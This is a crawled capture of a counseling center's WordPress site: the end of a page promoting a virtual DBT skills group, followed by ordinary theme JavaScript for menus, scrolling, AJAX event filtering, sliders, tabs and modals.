<figure class="popup_footer_item"><img class="entered lazyloaded" src="/wp-content/uploads/new_qr.png" alt="QR Image" width="215" height="215" data-lazy-src="/wp-content/uploads/new_qr.png" data-ll-status="loaded" /><noscript><img width="215" height="215" src="/wp-content/uploads/new_qr.png" alt="QR Image" /></noscript></figure>
<div class="popup_footer_item footer_info">
<h3>About the Group</h3>
This is a DBT Skills Group that will go through the Distress Tolerance, Emotion Regulation and Interpersonal Effectiveness modules with Mindfulness for the first two weeks of each new module. Scan the QR code to access our interest form and someone will reach out to you to speak further!

We are in the process of building additional DBT groups, please contact us to hear about other groups that may become available
<div class="info-group">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/map-pin.png" alt="Image" width="38" height="38" data-lazy-src="/wp-content/uploads/map-pin.png" data-ll-status="loaded" /><noscript><img width="38" height="38" src="/wp-content/uploads/map-pin.png" alt="Image" /></noscript></figure>
For More Information <strong>www.lukincenter.com</strong>
<figure><img class="entered lazyloaded" src="/wp-content/uploads/location_icon.png" alt="Image" width="37" height="38" data-lazy-src="/wp-content/uploads/location_icon.png" data-ll-status="loaded" /><noscript><img width="37" height="38" src="/wp-content/uploads/location_icon.png" alt="Image" /></noscript></figure>
Our Location <strong>Virtual Group</strong>

</div>
</div>
<div class="popup_footer_item footer_right">
<div class="footer_right-left">
<h5>Group Information</h5>
<ul>
 	<li>Wednesdays 10:30am-12:00pm</li>
 	<li>Begins February</li>
 	<li>Ages 18-24</li>
 	<li>$150/session</li>
</ul>
</div>
<div class="footer_right-right">
<h5>Program Leaders</h5>
<div class="leaders_iteam">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/shoshana_img.png" alt="Image" width="69" height="62" data-lazy-src="/wp-content/uploads/shoshana_img.png" data-ll-status="loaded" /><noscript><img width="69" height="62" src="/wp-content/uploads/shoshana_img.png" alt="Image" /></noscript></figure>
<strong>Shoshana levie <small>LCSW</small></strong>

</div>
<div class="leaders_iteam">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/amy_img.png" alt="Image" width="69" height="62" data-lazy-src="/wp-content/uploads/amy_img.png" data-ll-status="loaded" /><noscript><img width="69" height="62" src="/wp-content/uploads/amy_img.png" alt="Image" /></noscript></figure>
<strong>DR. AMY Origlieri</strong>

</div>
</div>
</div>
</div>
-->
<figure style="margin: 0;"><img width="1545" height="2000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201545%202000'%3E%3C/svg%3E" alt="Flyer Image" data-lazy-src="/wp-content/uploads/cat_CAMP_Flyer.png" /><noscript><img width="1545" height="2000" src="/wp-content/uploads/cat_CAMP_Flyer.png" alt="Flyer Image" /></noscript></figure>			</div>
		</div>
	</div>
<script>
	jQuery(document).ready(function($) {
    // Check if cookie exists
    if (getCookie("popupClosed") !== "true") {
        // Show popup if cookie does not exist or is not set to "true"
        $(".popup-onload").show();
    }

    // Close popup and set cookie when close button is clicked
    $(".close").click(function() {
        $(".popup-onload").hide();
        // Set cookie to expire in 1 day
        setCookie("popupClosed", "true", 1);
    });
});

// Function to set a cookie
function setCookie(name, value, days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
}

// Function to get a cookie
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}
</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.lukincenter.com\/wp-admin\/admin-ajax.php","nonce":"94421953e7","url":"https:\/\/www.lukincenter.com\/understanding-evidence-based-therapy-approaches","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.lukincenter.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768257596 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lukincenter.com/wp-content/themes/beacon/assets/js/theme-scripts.js?ver=1.2
body_size: 886
content:
jQuery(document).ready(function(){
	
	// Show/hide the navigation	
	jQuery( '.menu-toggle' ).on( 'click', function() {
			jQuery(this).attr( 'aria-pressed', function( index, value ) {
				return 'false' === value ? 'true' : 'false';
			});
	
			jQuery( '.main-menu' ).slideToggle( 'fast' );
	});
	
	
	jQuery( '.sub-menu-toggle' ).on( 'click', function() {
			jQuery(this).attr( 'aria-pressed', function( index, value ) {
				return 'false' === value ? 'true' : 'false';
			});
	
			jQuery(this).toggleClass( 'activated' );
			jQuery(this).next( '.sub-menu-wrapper' ).slideToggle( 'fast' );
	});
	
	// Show/hide the search	
	jQuery( '.search-toggle' ).on( 'click', function() {
			jQuery(this).attr( 'aria-pressed', function( index, value ) {
				return 'false' === value ? 'true' : 'false';
			});
	
			jQuery(this).toggleClass( 'activated' );
			jQuery('.before-header .search-form').toggle( 'fast' );
		});	
		
	
		
	//Return false # nav items
	jQuery('nav a[href*="#"]').on('click', function(){
		return false;
	});
	

	jQuery(function ($) {
		if (window.location.hash)
			scroll(0,0);
		// takes care of some browsers issue
		setTimeout(function(){scroll(0,0);},1);

		var headerHeight = $(".header").height();
		$(".has-smoothScroll").click(function () {
			var target = $(this.hash);
			$("html,body")
			.stop()
			.animate({
					scrollTop:
						target.offset().top - (headerHeight + 30),
					},1100
			);
		});
		if (location.hash) {
			var id = $(location.hash);
		}
		$(window).load(function () {
			if (location.hash) {
				$("html,body").animate(
					{ scrollTop: id.offset().top - (headerHeight + 30) },
					600
				);
			}
		});
	});

		
	// Animate # links	
	jQuery('.content-area a[href*="#"]').not('.featherlight-link').click(function() {	
		if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
			 	      var target = jQuery(this.hash);
			 	      target = target.length ? target : jQuery('[name=' + this.hash.slice(1) +']');
			 		  
			 		  //Leave room for fixed header
			 		  var targetTop = target.offset().top - 168;
			 		  if(jQuery(window).width() < 1024) targetTop = target.offset().top - 48;
			 		  
			 		  
			 	       if (target.length) {
			 	        jQuery('html,body').animate({ scrollTop: targetTop }, 1000);
			 	        return false;
			 	      }
		}
			
	});
	
	//Add scroll class
	jQuery(window).scroll(function() {    
		var scroll = jQuery(window).scrollTop();
			
		if (scroll >= 1) {
			        jQuery('body').addClass('scroll');
			    } else {
			       jQuery('body').removeClass('scroll');
			    }
	 });
	 
	  //Click event to scroll to top
	jQuery('.scrollToTop').click(function(){
			jQuery('html, body').animate({scrollTop : 0},1000);
			return false;
	});
	
	//smooth-scroll
	var winWidth = jQuery(window).width();
	jQuery('a.js-has-smooth-scroll[href*="#"]:not([href="#"])').click(
		function () {
			if (
				location.pathname.replace(/^\//, '') ==
					this.pathname.replace(/^\//, '') &&
				location.hostname == this.hostname
			) {
				var target = jQuery(this.hash);
				target = target.length
					? target
					: jQuery('[name=' + this.hash.slice(1) + ']');
				if (target.length) {
					if (winWidth > 768) {
						jQuery('html, body').animate(
							{
								scrollTop: target.offset().top - 200,
							},
							500
						);
					} else {
						jQuery('html, body').animate(
							{
								scrollTop: target.offset().top,
							},
							500
						);
					}
					return false;
				}
			}
		}
	);
	
});

//Animations
function reveal() {
  var reveals = document.querySelectorAll(".reveal");

  for (var i = 0; i < reveals.length; i++) {
    var windowHeight = window.innerHeight;
    var elementTop = reveals[i].getBoundingClientRect().top;
    var elementVisible = 150;

    if (elementTop < windowHeight - elementVisible) {
      reveals[i].classList.add("active");
    } else {
      reveals[i].classList.remove("active");
    }
  }
}

window.addEventListener("scroll", reveal);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lukincenter.com/wp-content/themes/beacon/assets/js/loadmore.js?ver=6.8.3
body_size: 408
content:
jQuery(document).ready(function($) {
    function filterEvents() {
        var weekday = $('#weekday-filter').val();
        var event_type = $('#event-type-filter').val();
        var category = $('#category-filter').val();
        $.ajax({
            type: 'POST',
            url: post_loadmore_params.ajaxurl, // WordPress AJAX URL
            data: {
                action: 'filter_events',
                weekday: weekday,
                event_type: event_type,
                category: category,
            },
            beforeSend: function() {
                $('#events-list').html('<p>Loading events...</p>');
            },
            success: function(response) {
                $('#events-list').html(response);
                console.log(weekday);
            }
        });
    }

    // Trigger filter when any dropdown changes
    $('#weekday-filter, #event-type-filter, #category-filter').on('change', function() {
        filterEvents();
    });
});

/***********************************
 * Load on click for events
 ***********************************/

jQuery(function ($) {
    var ajax_loader = $('#events_loader');
    var query = post_loadmore_params.posts;
    var max_num_page = post_loadmore_params.max_page;

    $('body').on('click', '#events_loadmore_btn', function () {
        var button = $(this);
        var data = {
            action: 'events_loadmore',
            query: query,
            page: post_loadmore_params.current_page,
            nonce: post_loadmore_params.security,
        };

        $.ajax({
            url: post_loadmore_params.ajaxurl,
            data: data,
            type: 'POST',
            beforeSend: function (xhr) {
                ajax_loader.show();
                button.hide();
            },
            success: function (data) {
                if (data) {
                    ajax_loader.hide();
                    button.show();
                    $('#events-list').append(data);
                    post_loadmore_params.current_page++;
                    if (post_loadmore_params.current_page == max_num_page) {
                        document.getElementById("msgevents").style.display = 'block';
                        ajax_loader.hide();
                        document.getElementById("msgevents").innerHTML = '<p class="py-2.5 px-[1.125rem] 2xl:text-[1.125rem] text-black [&:hover_i]:!text-black">No More Events.</p>';
                        button.prop('disabled', true);
                    }
                } else {
                    document.getElementById("msgevents").style.display = 'block';
                    ajax_loader.hide();
                    document.getElementById("msgevents").innerHTML = '<p class="py-2.5 px-[1.125rem] 2xl:text-[1.125rem] text-black [&:hover_i]:!text-black">No More Events.</p>';
                    button.prop('disabled', true);
                }
            }
        });
    });
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lukincenter.com/wp-content/themes/beacon/assets/js/ajax-handler.js?ver=6.8.3
body_size: -47
content:
jQuery( document ).ready( function(){
    jQuery( function($) {
      var page = 1;
      jQuery( 'body' ).on( 'click', '.locations ul li', function() {
        var a = $(this).attr("value");
        var ids = $(this).find("#ids").val();
        var excluded = $('#hidden_people_location').val();
        console.log(ids);
        var data = {
          'action': 'location_select_ajax',
          'security': peoples.security,
          'location': a,
          'ids': ids,
          'excluded' : excluded
        };
        jQuery.post( peoples.ajaxurl, data, function( response ) {
          if( $.trim(response) != '' ) {
            page++;
            jQuery( '.hide' ).remove();
            jQuery( '.people—grid' ).show();
            jQuery( '.people—grid' ).append( response );
            console.log(response);
          }
        });
      });
    });
  });

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lukincenter.com/wp-content/themes/beacon/assets/js/custom.js?ver=6.8.3
body_size: 561
content:

jQuery('.testimonial_slider').slick({
	dots: true,
	infinite: false,
	speed: 300,
	slidesToShow: 1,
	slidesToScroll: 1,
	arrows: false,
	adaptiveHeight: true,
  });
  
    jQuery('.blogs_slider').slick({
	infinite: false,
	speed: 300,
	slidesToShow: 3,
	slidesToScroll: 1,
	arrows: false,
	adaptiveHeight: true,
	responsive: [
		{
		  breakpoint: 992,
		  settings: {
			slidesToShow: 2,
			slidesToScroll: 1,
			infinite: true,
			dots: true,
		  }
		},
		{
			breakpoint: 768,
			settings: {
			  slidesToShow: 1,
			  slidesToScroll: 1,
			  adaptiveHeight: true,
			  dots: true,
			}
		  },
	  ]
  });
  if(jQuery(window).width() > 767){
  jQuery('.blogs_slider').on('setPosition', function () {
	jQuery(this).find('.blogs_card').height('auto');
	var slickTrack = jQuery(this).find('.slick-track');
	var slickTrackHeight = jQuery(slickTrack).height();
	jQuery(this).find('.blogs_card').css('height', slickTrackHeight + 'px');
	});
}

// background cover
initBgCover();

function initBgCover(context) {

	if (!context) context = jQuery('body');

	context.find('.bg-cover').each(function () {

		var holder = jQuery(this);

		var image = holder.find('> img').hide();

		var imageSrc = image.prop('src');

		holder.css({

			backgroundImage: 'url(' + imageSrc + ')',

		});

	});

}

/* Custom Accordian */
jQuery(".card-header").click(function () {
  jQuery(".card-header").not(this).siblings(".card-body").slideUp();
  jQuery(".card-header").not(this).parent().removeClass("active");
  jQuery(this).siblings(".card-body").slideToggle();
  jQuery(this).parent().toggleClass("active");
}); 


/* Custom Tabs */
jQuery('.tab-menu li a').on('click', function(){
  var target = jQuery(this).attr('data-rel');
jQuery('.tab-menu li a').removeClass('active');
  jQuery(this).addClass('active');
  jQuery("#"+target).fadeIn('slow').siblings(".tab-box").hide();
  return false;
});

/* Custom Modal*/
var modal = document.querySelector(".modal");
var triggers = document.querySelectorAll(".trigger");
var closeButton = document.querySelector(".close-button");

function toggleModal() {
modal.classList.toggle("show-modal");
}

function windowOnClick(event) {
if (event.target === modal) {
  toggleModal();
}
}

for (var i = 0, len = triggers.length; i < len; i++) {
triggers[i].addEventListener("click", toggleModal);
}
closeButton.addEventListener("click", toggleModal) ;
window.addEventListener("click", windowOnClick);

jQuery('.close-button').click(function(){      
	jQuery('#player').attr('src',jQuery('#player').attr('src'));
});



  

